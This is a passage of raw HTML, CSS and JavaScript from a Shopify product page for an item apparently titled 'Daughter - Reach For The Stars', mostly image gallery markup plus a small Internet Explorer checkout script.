                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18597271863389__main" class="shopify-section section main-product-section">
<link href="//snugglyofficial.com/cdn/shop/t/139/assets/pagepilot-styles.css?v=118832223807898196761753236747" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.pp-section-template--18597271863389__main {
			padding-top: px;
			padding-bottom: px;
			}

			:root {
			--pp-heading-font-size: 32px !important;
			--pp-body-font-size: 16px !important;
			--pp-heading-color: #000000 !important;
			--pp-body-color: #333333 !important;
			--pp-brand-color: #000000 !important;
			--pp-button-background-color: #000000 !important;
			--pp-button-text-color: #ffffff !important;
			--pp-border-radius: 4px;
			}

			@media screen and (min-width: 750px) {
			.pp-section-template--18597271863389__main {
					padding-top: px;
					padding-bottom: px;
			}

			:root {
					--pp-heading-font-size: 32px !important;
					--pp-body-font-size: 16px !important;
			}
			}

			
			.main-product__info-container {
				gap: 12px;
				display: flex;
				flex-direction: column;
			}
			.main-product__info-container > * {
				margin: 0;
			}</style><section
  id="MainProduct-template--18597271863389__main"
  class="color-background-1 gradient section-template--18597271863389__main-padding"
  data-section="template--18597271863389__main"
><style data-shopify>.section-template--18597271863389__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--18597271863389__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--18597271863389__main,
    #MediaGallery-template--18597271863389__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--18597271863389__main,
      #MediaGallery-template--18597271863389__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 2px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--large product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--18597271863389__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-bottom"
  data-section="template--18597271863389__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--18597271863389__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--18597271863389__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--18597271863389__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--18597271863389__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    >
        <li
          id="Slide-template--18597271863389__main-25751394025565"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--18597271863389__main-25751394025565"
          data-alt="Daughter - Reach For The Stars"
        >
          

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_aba007ae-14d1-40c2-953c-29ce85840e87.jpg?v=1704640868&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_aba007ae-14d1-40c2-953c-29ce85840e87.jpg?v=1704640868&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_aba007ae-14d1-40c2-953c-29ce85840e87.jpg?v=1704640868&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_aba007ae-14d1-40c2-953c-29ce85840e87.jpg?v=1704640868&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_aba007ae-14d1-40c2-953c-29ce85840e87.jpg?v=1704640868&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_aba007ae-14d1-40c2-953c-29ce85840e87.jpg?v=1704640868&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_aba007ae-14d1-40c2-953c-29ce85840e87.jpg?v=1704640868&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_aba007ae-14d1-40c2-953c-29ce85840e87.jpg?v=1704640868&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_aba007ae-14d1-40c2-953c-29ce85840e87.jpg?v=1704640868&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_aba007ae-14d1-40c2-953c-29ce85840e87.jpg?v=1704640868&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_aba007ae-14d1-40c2-953c-29ce85840e87.jpg?v=1704640868&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_aba007ae-14d1-40c2-953c-29ce85840e87.jpg?v=1704640868&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_aba007ae-14d1-40c2-953c-29ce85840e87.jpg?v=1704640868&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_aba007ae-14d1-40c2-953c-29ce85840e87.jpg?v=1704640868&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_aba007ae-14d1-40c2-953c-29ce85840e87.jpg?v=1704640868&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_aba007ae-14d1-40c2-953c-29ce85840e87.jpg?v=1704640868&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_aba007ae-14d1-40c2-953c-29ce85840e87.jpg?v=1704640868&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_aba007ae-14d1-40c2-953c-29ce85840e87.jpg?v=1704640868&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_aba007ae-14d1-40c2-953c-29ce85840e87.jpg?v=1704640868&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_aba007ae-14d1-40c2-953c-29ce85840e87.jpg?v=1704640868&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_aba007ae-14d1-40c2-953c-29ce85840e87.jpg?v=1704640868&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_aba007ae-14d1-40c2-953c-29ce85840e87.jpg?v=1704640868&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_aba007ae-14d1-40c2-953c-29ce85840e87.jpg?v=1704640868&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_aba007ae-14d1-40c2-953c-29ce85840e87.jpg?v=1704640868&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_aba007ae-14d1-40c2-953c-29ce85840e87.jpg?v=1704640868&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_aba007ae-14d1-40c2-953c-29ce85840e87.jpg?v=1704640868&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25751394025565">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--18597271863389__main-25751393894493"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25751393894493"
            data-alt="Daughter - Reach For The Stars"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_3a9f1be1-0ae1-4ebf-b2ed-7e527e9bb080.jpg?v=1704643492&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_3a9f1be1-0ae1-4ebf-b2ed-7e527e9bb080.jpg?v=1704643492&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_3a9f1be1-0ae1-4ebf-b2ed-7e527e9bb080.jpg?v=1704643492&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_3a9f1be1-0ae1-4ebf-b2ed-7e527e9bb080.jpg?v=1704643492&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_3a9f1be1-0ae1-4ebf-b2ed-7e527e9bb080.jpg?v=1704643492&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_3a9f1be1-0ae1-4ebf-b2ed-7e527e9bb080.jpg?v=1704643492&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_3a9f1be1-0ae1-4ebf-b2ed-7e527e9bb080.jpg?v=1704643492&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_3a9f1be1-0ae1-4ebf-b2ed-7e527e9bb080.jpg?v=1704643492&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_3a9f1be1-0ae1-4ebf-b2ed-7e527e9bb080.jpg?v=1704643492&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_3a9f1be1-0ae1-4ebf-b2ed-7e527e9bb080.jpg?v=1704643492&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_3a9f1be1-0ae1-4ebf-b2ed-7e527e9bb080.jpg?v=1704643492&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_3a9f1be1-0ae1-4ebf-b2ed-7e527e9bb080.jpg?v=1704643492&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_3a9f1be1-0ae1-4ebf-b2ed-7e527e9bb080.jpg?v=1704643492&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_3a9f1be1-0ae1-4ebf-b2ed-7e527e9bb080.jpg?v=1704643492&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_3a9f1be1-0ae1-4ebf-b2ed-7e527e9bb080.jpg?v=1704643492&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_3a9f1be1-0ae1-4ebf-b2ed-7e527e9bb080.jpg?v=1704643492&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_3a9f1be1-0ae1-4ebf-b2ed-7e527e9bb080.jpg?v=1704643492&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_3a9f1be1-0ae1-4ebf-b2ed-7e527e9bb080.jpg?v=1704643492&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_3a9f1be1-0ae1-4ebf-b2ed-7e527e9bb080.jpg?v=1704643492&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_3a9f1be1-0ae1-4ebf-b2ed-7e527e9bb080.jpg?v=1704643492&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_3a9f1be1-0ae1-4ebf-b2ed-7e527e9bb080.jpg?v=1704643492&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_3a9f1be1-0ae1-4ebf-b2ed-7e527e9bb080.jpg?v=1704643492&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_3a9f1be1-0ae1-4ebf-b2ed-7e527e9bb080.jpg?v=1704643492&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_3a9f1be1-0ae1-4ebf-b2ed-7e527e9bb080.jpg?v=1704643492&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_3a9f1be1-0ae1-4ebf-b2ed-7e527e9bb080.jpg?v=1704643492&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_3a9f1be1-0ae1-4ebf-b2ed-7e527e9bb080.jpg?v=1704643492&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25751393894493">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25751394189405"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25751394189405"
            data-alt="Daughter - Reach For The Stars"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_96632bab-2806-4c67-be01-02422eaeec29.jpg?v=1704640497&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_96632bab-2806-4c67-be01-02422eaeec29.jpg?v=1704640497&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_96632bab-2806-4c67-be01-02422eaeec29.jpg?v=1704640497&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_96632bab-2806-4c67-be01-02422eaeec29.jpg?v=1704640497&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_96632bab-2806-4c67-be01-02422eaeec29.jpg?v=1704640497&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_96632bab-2806-4c67-be01-02422eaeec29.jpg?v=1704640497&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_96632bab-2806-4c67-be01-02422eaeec29.jpg?v=1704640497&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_96632bab-2806-4c67-be01-02422eaeec29.jpg?v=1704640497&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_96632bab-2806-4c67-be01-02422eaeec29.jpg?v=1704640497&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_96632bab-2806-4c67-be01-02422eaeec29.jpg?v=1704640497&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_96632bab-2806-4c67-be01-02422eaeec29.jpg?v=1704640497&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_96632bab-2806-4c67-be01-02422eaeec29.jpg?v=1704640497&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_96632bab-2806-4c67-be01-02422eaeec29.jpg?v=1704640497&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_96632bab-2806-4c67-be01-02422eaeec29.jpg?v=1704640497&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_96632bab-2806-4c67-be01-02422eaeec29.jpg?v=1704640497&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_96632bab-2806-4c67-be01-02422eaeec29.jpg?v=1704640497&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_96632bab-2806-4c67-be01-02422eaeec29.jpg?v=1704640497&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_96632bab-2806-4c67-be01-02422eaeec29.jpg?v=1704640497&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_96632bab-2806-4c67-be01-02422eaeec29.jpg?v=1704640497&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_96632bab-2806-4c67-be01-02422eaeec29.jpg?v=1704640497&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_96632bab-2806-4c67-be01-02422eaeec29.jpg?v=1704640497&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_96632bab-2806-4c67-be01-02422eaeec29.jpg?v=1704640497&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_96632bab-2806-4c67-be01-02422eaeec29.jpg?v=1704640497&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_96632bab-2806-4c67-be01-02422eaeec29.jpg?v=1704640497&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_96632bab-2806-4c67-be01-02422eaeec29.jpg?v=1704640497&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_96632bab-2806-4c67-be01-02422eaeec29.jpg?v=1704640497&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25751394189405">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25751394320477"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25751394320477"
            data-alt="Daughter - Reach For The Stars"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_1d629187-16c4-4abe-98ff-56d67f83458d.jpg?v=1704642914&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_1d629187-16c4-4abe-98ff-56d67f83458d.jpg?v=1704642914&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_1d629187-16c4-4abe-98ff-56d67f83458d.jpg?v=1704642914&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_1d629187-16c4-4abe-98ff-56d67f83458d.jpg?v=1704642914&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_1d629187-16c4-4abe-98ff-56d67f83458d.jpg?v=1704642914&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_1d629187-16c4-4abe-98ff-56d67f83458d.jpg?v=1704642914&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_1d629187-16c4-4abe-98ff-56d67f83458d.jpg?v=1704642914&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_1d629187-16c4-4abe-98ff-56d67f83458d.jpg?v=1704642914&amp;width=1100 1100w, 